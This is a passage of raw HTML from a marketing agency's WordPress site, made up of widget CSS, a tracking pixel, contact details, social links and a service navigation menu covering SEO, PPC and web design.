!important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-comma{display:inline-block}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet{list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number{list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links{list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links li{margin:0 0 20px 0 !important;padding:0 !important;list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-related-links .prev{float:left;width:50%}.streamlineresultscom-related-links .next{float:right;width:50%}.streamlineresultscom-related-links li img{display:block;margin:5px 0;height:auto !important}.streamlineresultscom-related-links .streamlineresultscom-related-links-description{display:inline-block}@media only screen and (min-width: 768px){.streamlineresultscom-related-links{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-related-links-horizontal li{display:grid;column-gap:20px;row-gap:0;grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links-horizontal li>*:nth-child(3){grid-column:span 2}}.streamlineresultscom-google-places.streamlineresultscom-google-places-list,.streamlineresultscom-google-places.streamlineresultscom-yelp-list,.streamlineresultscom-yelp.streamlineresultscom-google-places-list,.streamlineresultscom-yelp.streamlineresultscom-yelp-list{display:grid;width:100%;max-width:100%;column-gap:20px;row-gap:40px;margin:0 0 20px 0 !important;padding:0 !important;list-style:none}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-google-places .business .image img,.streamlineresultscom-yelp .business .image img{max-width:100%;height:auto}.streamlineresultscom-google-places .business .rating-stars,.streamlineresultscom-yelp .business .rating-stars{display:inline-block;vertical-align:middle;width:132px;height:24px;background:url(https://s3-media2.fl.yelpcdn.com/assets/srv0/yelp_design_web/9b34e39ccbeb/assets/img/stars/stars.png);background-size:132px 560px;text-indent:-9999px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1{background-position:0 -24px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1-5{background-position:0 -48px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2{background-position:0 -72px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2-5{background-position:0 -96px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3{background-position:0 -120px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3-5{background-position:0 -144px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4{background-position:0 -168px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4-5{background-position:0 -192px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-5{background-position:0 -216px}@media only screen and (min-width: 768px){.streamlineresultscom-google-places-list,.streamlineresultscom-yelp-list{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-google-places-horizontal .business,.streamlineresultscom-yelp-horizontal .business{display:grid;column-gap:20px;row-gap:0;grid-template-columns:max-content auto}}
		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-10905 page-child parent-pageid-9017 wp-theme-utech header__style__1 utech__main__class utech elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-10905"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">
	
	                    <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

	<header class="header-area" id="scrolltotop">
		
	    <div class="header-top-area">

	    	<div class="search-form-control">
	<div id="search-form-one" class="search-form-one">					
		        <div class="search-form">
            <form id="search-form" action="https://streamlineresults.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        	</div>
    <div class="search-control-bg"></div>
	<button class="search-mode-close"><i class="ti ti-close"></i></button>
</div>
	    	
	
		<div class="elementor-top-bar">
	        		<div data-elementor-type="page" data-elementor-id="1119" class="elementor elementor-1119" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-hidden-mobile elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4f5ca1 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4f5ca1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2175c6b" data-id="2175c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a74c90 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a74c90" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:8054099011">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(805) 409-9011</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e67dd9d" data-id="e67dd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3345b86 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3345b86" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="670f020b0b082714131502060a0b0e0902150214120b13144904080a">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59b9318" data-id="59b9318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1650bc5 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1650bc5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-flag-usa" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 0C14.3 0 0 14.3 0 32v464c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V32C64 14.3 49.7 0 32 0zm267.9 303.6c-57.2-15.1-111.7-28.8-203.9 11.1V384c185.7-92.2 221.7 53.3 397.5-23.1 11.4-5 18.5-16.5 18.5-28.8v-36c-43.6 17.3-80.2 24.1-112.1 24.1-37.4-.1-68.9-8.4-100-16.6zm0-96c-57.2-15.1-111.7-28.8-203.9 11.1v61.5c94.8-37.6 154.6-22.7 212.1-7.6 57.2 15.1 111.7 28.8 203.9-11.1V200c-43.6 17.3-80.2 24.1-112.1 24.1-37.4 0-68.9-8.3-100-16.5zm9.5-125.9c51.8 15.6 97.4 29 202.6-20.1V30.8c0-25.1-26.8-38.1-49.4-26.6C291.3 91.5 305.4-62.2 96 32.4v151.9c94.8-37.5 154.6-22.7 212.1-7.6 57.2 15 111.7 28.7 203.9-11.1V96.7c-53.6 23.5-93.3 31.4-126.1 31.4s-59-7.8-85.7-15.9c-4-1.2-8.1-2.4-12.1-3.5V75.5c7.2 2 14.3 4.1 21.3 6.2zM160 128.1c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16-7.2 16-16 16zm0-55.8c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm64 47.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm0-55.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proudly Based in the USA</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4699814" data-id="4699814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298a9da elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="298a9da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-41c08e8 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-e094cb1 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-43bc6b7 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-f2ef3fa hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-0f99c84 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

	
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container container__full">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://streamlineresults.com/" class="custom-logo-link default-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" alt="Streamline Results">            </a>
            <a href="https://streamlineresults.com/" class="custom-logo-link sticky-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-Color.png" alt="Streamline Results">            </a>
        	                            </div>
	                            <svg class="humberger__menu__toggle ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current_menu_bedge"><a class="nav-link" href="#">Services<span style=color:#ffffff;background-color:#dd3333;--bedge_border_color:#dd3333; class="mainmenu__bedge">NEW</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-seo-audit/">Free SEO Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/local-seo/">Local SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/small-business-seo/">Small Business SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/b2b-seo/">B2B SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ecommerce-seo/">eCommerce SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/enterprise-seo/">Enterprise SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/national-seo/">National SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-consulting/">SEO Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/professional-seo/">Professional SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Google Penalty Recovery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">PPC Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-ppc-audit/">Free PPC Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/google-adwords-expert/">Google AdWords</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bing-ads-expert/">Bing Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/facebook-ads-expert/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Display Advertising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Retargeting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ppc-consulting/">PPC Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">PPC Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Inbound Marketing &#038; Sales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-marketing-audit/">Free Marketing Systems Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/marketing-automation/">Marketing Automation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/email-marketing/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sms-marketing/">SMS Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Lead CRM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">Go High Level</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/jobber-reviews/">Jobber</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-software/">Pool Service Software</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sales-funnel-design/">Sales Funnels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Appointment Booking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/call-tracking/">Call Tracking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/lead-attribution/">Lead Attribution</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Inbound Marketing Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Web Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-web-design-audit/">Free Web Design Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wordpress-web-design/">WordPress Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/shopify-web-design/">Shopify Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">WooCommerce Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports Web Design</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-web-design/">Sports Team Web Design</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Web Hosting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Web Design Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-enterprise-seo-tools/">Enterprise Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-local-seo-tools/">Local SEO Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Go High Level</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">GHL Review</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hl-pro-tools-review/">HL Pro Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ghl-white-label-support/">GHL White Label Support</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">GHL VS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-active-campaign/">GHL vs Active Campaign</a></li>
